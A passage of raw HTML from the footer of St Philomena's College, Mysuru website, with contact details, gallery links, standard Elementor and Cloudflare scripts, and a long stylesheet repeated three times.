				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7fa152a" data-id="7fa152a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6760ebf elementor-widget elementor-widget-heading" data-id="6760ebf" data-element_type="widget" data-widget_type="heading.default">
					<h4 class="elementor-heading-title elementor-size-default">Gallery</h4>				</div>
				<div class="elementor-element elementor-element-61737ea elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="61737ea" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/video-gallery/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="tk tk-photo-video"></i>						</span>
										<span class="elementor-icon-list-text">Video Gallery</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/picture-gallery/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-photo"></i>						</span>
										<span class="elementor-icon-list-text">Picture Gallery</span>
											</a>
									</li>
						</ul>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f27a074" data-id="f27a074" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ab018db elementor-widget elementor-widget-thim-ekits-header-info" data-id="ab018db" data-element_type="widget" data-widget_type="thim-ekits-header-info.default">
				<div class="elementor-widget-container">
							<div class="header-info-swapper">
			<ul class="thim-header-info">
										<li>
																								<span>
									<svg aria-hidden="true" class="e-font-icon-svg e-fas-location-arrow" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M444.52 3.52L28.74 195.42c-47.97 22.39-31.98 92.75 19.19 92.75h175.91v175.91c0 51.17 70.36 67.17 92.75 19.19l191.9-415.78c15.99-38.39-25.59-79.97-63.97-63.97z"></path></svg>								</span>
								
								St Philomena’s College,(Autonomous)
														</li>
												<li>
																								<span>
									<i aria-hidden="true" class="tk tk-search-location"></i>								</span>
								
								Bannimantap, Mysuru 570 015
														</li>
												<li>
																								<span>
									<i aria-hidden="true" class="icon icon-phone-call2"></i>								</span>
								
								Phone 0821-4240900 / 4240912 / 4240918
														</li>
												<li>
																								<span>
									<i aria-hidden="true" class="tk tk-fax"></i>								</span>
								
								Fax 0821-4240950
														</li>
												<li>
																								<span>
									<i aria-hidden="true" class="tk tk-envelope"></i>								</span>
								
								Email : <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="2d5e595d454441425e1c14191b6d4a404c4441034e4240">[email&#160;protected]</a>
														</li>
									</ul>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-922d637 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="922d637" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ed5811f" data-id="ed5811f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c2b11d8 elementor-widget__width-auto elementor-widget elementor-widget-thim-ekits-back-to-top" data-id="c2b11d8" data-element_type="widget" data-widget_type="thim-ekits-back-to-top.default">
				<div class="elementor-widget-container">
							<div class="back-to-top__swapper" id="back-to-top-kits">
			<div class="back-to-top__button">
				<i aria-hidden="true" class="tk tk-location-arrow"></i>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-dbf5657 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dbf5657" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d99962e" data-id="d99962e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f522f9d elementor-widget elementor-widget-text-editor" data-id="f522f9d" data-element_type="widget" data-widget_type="text-editor.default">
									<p><a href="#">All Copyrights are with St. Philomena&#8217;s College, Mysuru.</a></p>								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5d0b1ad" data-id="5d0b1ad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-97b230b elementor-widget elementor-widget-text-editor" data-id="97b230b" data-element_type="widget" data-widget_type="text-editor.default">
									<p>Maintained by St. Philomena&#8217;s College ERP Team</p>								</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
</div>
		</aside>                </div>
            </div>
        </div>
	
	
</footer><!-- #colophon -->
</div><!--end main-content-->


</div><!-- end content-pusher-->


</div><!-- end wrapper-container -->


		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/eduma/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gallery-slider-content"></div>		<script>
			window.addEventListener('load', function () {
				setTimeout(function () {
					var $ = jQuery
					var $carousel = $('.thim-owl-carousel-post').each(function () {
						$(this).find('.image').css('min-height', 0)
						$(window).trigger('resize')
					})
				}, 500)
			})
		</script>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style id="elementor-post-8946">.elementor-kit-8946{--e-global-color-primary:#274C97;--e-global-color-secondary:#E77C22;--e-global-color-text:#000000;--e-global-color-accent:#868686;--e-global-color-2134e5f8:#5EBB3E;--e-global-color-4fa50dac:#FFF;--e-global-color-5a2ac29:#F24C0A;--e-global-color-dd30748:#489FDF;--e-global-color-2c499dc:#F1F1F1;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1170px;}.e-con{--container-max-width:1170px;}.elementor-widget:not(:last-child){--kit-widget-spacing:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1023px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}</style><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/stphilos.ac.in\/"}},{"@type":"ListItem","position":2,"item":{"name":"Blog","@id":"https:\/\/stphilos.ac.in\/blog\/"}},{"@type":"ListItem","position":3,"item":{"name":"Flash News","@id":"https:\/\/stphilos.ac.in\/category\/flash-news\/"}}]}</script><style id="eael-inline-css">.clearfix::before,.clearfix::after{content:" ";display:table;clear:both}.eael-testimonial-slider.nav-top-left,.eael-testimonial-slider.nav-top-right,.eael-team-slider.nav-top-left,.eael-team-slider.nav-top-right,.eael-logo-carousel.nav-top-left,.eael-logo-carousel.nav-top-right,.eael-post-carousel.nav-top-left,.eael-post-carousel.nav-top-right,.eael-product-carousel.nav-top-left,.eael-product-carousel.nav-top-right{padding-top:40px}.eael-contact-form input[type=text],.eael-contact-form input[type=email],.eael-contact-form input[type=url],.eael-contact-form input[type=tel],.eael-contact-form input[type=date],.eael-contact-form input[type=number],.eael-contact-form textarea{background:#fff;box-shadow:none;-webkit-box-shadow:none;float:none;height:auto;margin:0;outline:0;width:100%}.eael-contact-form input[type=submit]{border:0;float:none;height:auto;margin:0;padding:10px 20px;width:auto;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-contact-form.placeholder-hide input::-webkit-input-placeholder,.eael-contact-form.placeholder-hide textarea::-webkit-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input::-moz-placeholder,.eael-contact-form.placeholder-hide textarea::-moz-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-ms-input-placeholder,.eael-contact-form.placeholder-hide textarea:-ms-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-moz-placeholder,.eael-contact-form.placeholder-hide textarea:-moz-placeholder{opacity:0;visibility:hidden}.eael-custom-radio-checkbox input[type=checkbox],.eael-custom-radio-checkbox input[type=radio]{-webkit-appearance:none;-moz-appearance:none;border-style:solid;border-width:0;outline:none;min-width:1px;width:15px;height:15px;background:#ddd;padding:3px}.eael-custom-radio-checkbox input[type=checkbox]:before,.eael-custom-radio-checkbox input[type=radio]:before{content:"";width:100%;height:100%;padding:0;margin:0;display:block}.eael-custom-radio-checkbox input[type=checkbox]:checked:before,.eael-custom-radio-checkbox input[type=radio]:checked:before{background:#999;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-custom-radio-checkbox input[type=radio]{border-radius:50%}.eael-custom-radio-checkbox input[type=radio]:before{border-radius:50%}.eael-post-elements-readmore-btn{font-size:12px;font-weight:500;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;display:inline-block}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}.eael-contact-form-align-left,.elementor-widget-eael-weform.eael-contact-form-align-left .eael-weform-container{margin:0 auto 0 0;display:inline-block;text-align:left}.eael-contact-form-align-center,.elementor-widget-eael-weform.eael-contact-form-align-center .eael-weform-container{float:none;margin:0 auto;display:inline-block;text-align:left}.eael-contact-form-align-right,.elementor-widget-eael-weform.eael-contact-form-align-right .eael-weform-container{margin:0 0 0 auto;display:inline-block;text-align:left}.eael-force-hide{display:none !important}.eael-d-none{display:none !important}.eael-d-block{display:block !important}.eael-h-auto{height:auto !important}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating~.count{display:none}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating{display:none}.sr-only{border:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.elementor-widget-eael-adv-tabs .eael-tab-content-item,.elementor-widget-eael-adv-accordion .eael-accordion-content,.elementor-widget-eael-data-table .td-content,.elementor-widget-eael-info-box .eael-infobox-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template,.elementor-widget-eael-countdown .eael-countdown-container,.elementor-widget-eael-cta-box .eael-cta-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap,.elementor-widget-eael-protected-content .eael-protected-content-message,.elementor-widget-eael-protected-content .protected-content,.eael-offcanvas-content-visible .eael-offcanvas-body,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item{position:relative}.elementor-widget-eael-adv-tabs .eael-tab-content-item:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-adv-accordion .eael-accordion-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-data-table .td-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-info-box .eael-infobox-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-container:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-cta-box .eael-cta-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .eael-protected-content-message:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .protected-content:hover .eael-onpage-edit-template-wrapper,.eael-offcanvas-content-visible .eael-offcanvas-body:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item:hover .eael-onpage-edit-template-wrapper{display:block}.eael-widget-otea-active .elementor-element:hover>.elementor-element-overlay,.eael-widget-otea-active .elementor-empty-view,.eael-widget-otea-active .elementor-add-section-inline,.eael-widget-otea-active .elementor-add-section{display:initial !important}.eael-onpage-edit-template-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;display:none;border:2px solid #5eead4}.eael-onpage-edit-template-wrapper::after{position:absolute;content:"";top:0;left:0;right:0;bottom:0;z-index:2;background:#5eead4;opacity:.3}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate{display:block}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate::after{display:none}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template{background:#5eead4;color:#000;width:150px;text-align:center;height:30px;line-height:30px;font-size:12px;cursor:pointer;position:relative;z-index:3;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::before{content:"";border-top:30px solid #5eead4;border-right:0;border-bottom:0;border-left:14px solid rgba(0,0,0,0);right:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::after{content:"";border-top:0;border-right:0;border-bottom:30px solid rgba(0,0,0,0);border-left:14px solid #5eead4;left:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template>i{margin-right:8px}.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect1,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect2,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect3,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect4{-webkit-box-shadow:inherit !important;box-shadow:inherit !important}
.clearfix::before,.clearfix::after{content:" ";display:table;clear:both}.eael-testimonial-slider.nav-top-left,.eael-testimonial-slider.nav-top-right,.eael-team-slider.nav-top-left,.eael-team-slider.nav-top-right,.eael-logo-carousel.nav-top-left,.eael-logo-carousel.nav-top-right,.eael-post-carousel.nav-top-left,.eael-post-carousel.nav-top-right,.eael-product-carousel.nav-top-left,.eael-product-carousel.nav-top-right{padding-top:40px}.eael-contact-form input[type=text],.eael-contact-form input[type=email],.eael-contact-form input[type=url],.eael-contact-form input[type=tel],.eael-contact-form input[type=date],.eael-contact-form input[type=number],.eael-contact-form textarea{background:#fff;box-shadow:none;-webkit-box-shadow:none;float:none;height:auto;margin:0;outline:0;width:100%}.eael-contact-form input[type=submit]{border:0;float:none;height:auto;margin:0;padding:10px 20px;width:auto;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-contact-form.placeholder-hide input::-webkit-input-placeholder,.eael-contact-form.placeholder-hide textarea::-webkit-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input::-moz-placeholder,.eael-contact-form.placeholder-hide textarea::-moz-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-ms-input-placeholder,.eael-contact-form.placeholder-hide textarea:-ms-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-moz-placeholder,.eael-contact-form.placeholder-hide textarea:-moz-placeholder{opacity:0;visibility:hidden}.eael-custom-radio-checkbox input[type=checkbox],.eael-custom-radio-checkbox input[type=radio]{-webkit-appearance:none;-moz-appearance:none;border-style:solid;border-width:0;outline:none;min-width:1px;width:15px;height:15px;background:#ddd;padding:3px}.eael-custom-radio-checkbox input[type=checkbox]:before,.eael-custom-radio-checkbox input[type=radio]:before{content:"";width:100%;height:100%;padding:0;margin:0;display:block}.eael-custom-radio-checkbox input[type=checkbox]:checked:before,.eael-custom-radio-checkbox input[type=radio]:checked:before{background:#999;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-custom-radio-checkbox input[type=radio]{border-radius:50%}.eael-custom-radio-checkbox input[type=radio]:before{border-radius:50%}.eael-post-elements-readmore-btn{font-size:12px;font-weight:500;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;display:inline-block}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}.eael-contact-form-align-left,.elementor-widget-eael-weform.eael-contact-form-align-left .eael-weform-container{margin:0 auto 0 0;display:inline-block;text-align:left}.eael-contact-form-align-center,.elementor-widget-eael-weform.eael-contact-form-align-center .eael-weform-container{float:none;margin:0 auto;display:inline-block;text-align:left}.eael-contact-form-align-right,.elementor-widget-eael-weform.eael-contact-form-align-right .eael-weform-container{margin:0 0 0 auto;display:inline-block;text-align:left}.eael-force-hide{display:none !important}.eael-d-none{display:none !important}.eael-d-block{display:block !important}.eael-h-auto{height:auto !important}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating~.count{display:none}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating{display:none}.sr-only{border:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.elementor-widget-eael-adv-tabs .eael-tab-content-item,.elementor-widget-eael-adv-accordion .eael-accordion-content,.elementor-widget-eael-data-table .td-content,.elementor-widget-eael-info-box .eael-infobox-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template,.elementor-widget-eael-countdown .eael-countdown-container,.elementor-widget-eael-cta-box .eael-cta-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap,.elementor-widget-eael-protected-content .eael-protected-content-message,.elementor-widget-eael-protected-content .protected-content,.eael-offcanvas-content-visible .eael-offcanvas-body,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item{position:relative}.elementor-widget-eael-adv-tabs .eael-tab-content-item:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-adv-accordion .eael-accordion-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-data-table .td-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-info-box .eael-infobox-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-container:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-cta-box .eael-cta-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .eael-protected-content-message:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .protected-content:hover .eael-onpage-edit-template-wrapper,.eael-offcanvas-content-visible .eael-offcanvas-body:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item:hover .eael-onpage-edit-template-wrapper{display:block}.eael-widget-otea-active .elementor-element:hover>.elementor-element-overlay,.eael-widget-otea-active .elementor-empty-view,.eael-widget-otea-active .elementor-add-section-inline,.eael-widget-otea-active .elementor-add-section{display:initial !important}.eael-onpage-edit-template-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;display:none;border:2px solid #5eead4}.eael-onpage-edit-template-wrapper::after{position:absolute;content:"";top:0;left:0;right:0;bottom:0;z-index:2;background:#5eead4;opacity:.3}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate{display:block}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate::after{display:none}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template{background:#5eead4;color:#000;width:150px;text-align:center;height:30px;line-height:30px;font-size:12px;cursor:pointer;position:relative;z-index:3;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::before{content:"";border-top:30px solid #5eead4;border-right:0;border-bottom:0;border-left:14px solid rgba(0,0,0,0);right:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::after{content:"";border-top:0;border-right:0;border-bottom:30px solid rgba(0,0,0,0);border-left:14px solid #5eead4;left:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template>i{margin-right:8px}.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect1,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect2,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect3,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect4{-webkit-box-shadow:inherit !important;box-shadow:inherit !important}
.clearfix::before,.clearfix::after{content:" ";display:table;clear:both}.eael-testimonial-slider.nav-top-left,.eael-testimonial-slider.nav-top-right,.eael-team-slider.nav-top-left,.eael-team-slider.nav-top-right,.eael-logo-carousel.nav-top-left,.eael-logo-carousel.nav-top-right,.eael-post-carousel.nav-top-left,.eael-post-carousel.nav-top-right,.eael-product-carousel.nav-top-left,.eael-product-carousel.nav-top-right{padding-top:40px}.eael-contact-form input[type=text],.eael-contact-form input[type=email],.eael-contact-form input[type=url],.eael-contact-form input[type=tel],.eael-contact-form input[type=date],.eael-contact-form input[type=number],.eael-contact-form textarea{background:#fff;box-shadow:none;-webkit-box-shadow:none;float:none;height:auto;margin:0;outline:0;width:100%}.eael-contact-form input[type=submit]{border:0;float:none;height:auto;margin:0;padding:10px 20px;width:auto;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-contact-form.placeholder-hide input::-webkit-input-placeholder,.eael-contact-form.placeholder-hide textarea::-webkit-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input::-moz-placeholder,.eael-contact-form.placeholder-hide textarea::-moz-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-ms-input-placeholder,.eael-contact-form.placeholder-hide textarea:-ms-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-moz-placeholder,.eael-contact-form.placeholder-hide textarea:-moz-placeholder{opacity:0;visibility:hidden}.eael-custom-radio-checkbox input[type=checkbox],.eael-custom-radio-checkbox input[type=radio]{-webkit-appearance:none;-moz-appearance:none;border-style:solid;border-width:0;outline:none;min-width:1px;width:15px;height:15px;background:#ddd;padding:3px}.eael-custom-radio-checkbox input[type=checkbox]:before,.eael-custom-radio-checkbox input[type=radio]:before{content:"";width:100%;height:100%;padding:0;margin:0;display:block}.eael-custom-radio-checkbox input[type=checkbox]:checked:before,.eael-custom-radio-checkbox input[type=radio]:checked:before{background:#999;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-custom-radio-checkbox input[type=radio]{border-radius:50%}.eael-custom-radio-checkbox input[type=radio]:before{border-radius:50%}.eael-post-elements-readmore-btn{font-size:12px;font-weight:500;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;display:inline-block}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}.eael-contact-form-align-left,.elementor-widget-eael-weform.eael-contact-form-align-left .eael-weform-container{margin:0 auto 0 0;display:inline-block;text-align:left}.eael-contact-form-align-center,.elementor-widget-eael-weform.eael-contact-form-align-center .eael-weform-container{float:none;margin:0 auto;display:inline-block;text-align:left}.eael-contact-form-align-right,.elementor-widget-eael-weform.eael-contact-form-align-right .eael-weform-container{margin:0 0 0 auto;display:inline-block;text-align:left}.eael-force-hide{display:none !important}.eael-d-none{display:none !important}.eael-d-block{display:block !important}.eael-h-auto{height:auto !important}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating~.count{display:none}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating{display:none}.sr-only{border:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.elementor-widget-eael-adv-tabs .eael-tab-content-item,.elementor-widget-eael-adv-accordion .eael-accordion-content,.elementor-widget-eael-data-table .td-content,.elementor-widget-eael-info-box .eael-infobox-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template,.elementor-widget-eael-countdown .eael-countdown-container,.elementor-widget-eael-cta-box .eael-cta-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap,.elementor-widget-eael-protected-content .eael-protected-content-message,.elementor-widget-eael-protected-content .protected-content,.eael-offcanvas-content-visible .eael-offcanvas-body,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item{position:relative}.elementor-widget-eael-adv-tabs .eael-tab-content-item:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-adv-accordion .eael-accordion-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-data-table .td-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-info-box .eael-infobox-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-container:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-cta-box .eael-cta-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .eael-protected-content-message:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .protected-content:hover .eael-onpage-edit-template-wrapper,.eael-offcanvas-content-visible .eael-offcanvas-body:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item:hover .eael-onpage-edit-template-wrapper{display:block}.eael-widget-otea-active .elementor-element:hover>.elementor-element-overlay,.eael-widget-otea-active .elementor-empty-view,.eael-widget-otea-active .elementor-add-section-inline,.eael-widget-otea-active .elementor-add-section{display:initial !important}.eael-onpage-edit-template-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;display:none;border:2px solid #5eead4}.eael-onpage-edit-template-wrapper::after{position:absolute;content:"";top:0;left:0;right:0;bottom:0;z-index:2;background:#5eead4;opacity:.3}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate{display:block}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate::after{display:none}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template{background:#5eead4;color:#000;width:150px;text-align:center;height:30px;line-height:30px;font-size:12px;cursor:pointer;position:relative;z-index:3;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::before{content:"";border-top:30px solid #5eead4;border-right:0;border-bottom:0;border-left:14px solid rgba(0,0,0,0);right:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::after{content:"";border-top:0;border-right:0;border-bottom:30px solid rgba(0,0,0,0);border-left:14px solid #5eead4;left:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template>i{margin-right:8px}.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect1,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect2,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect3,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect4{-webkit-box-shadow:inherit !important;box-shadow:inherit !important}
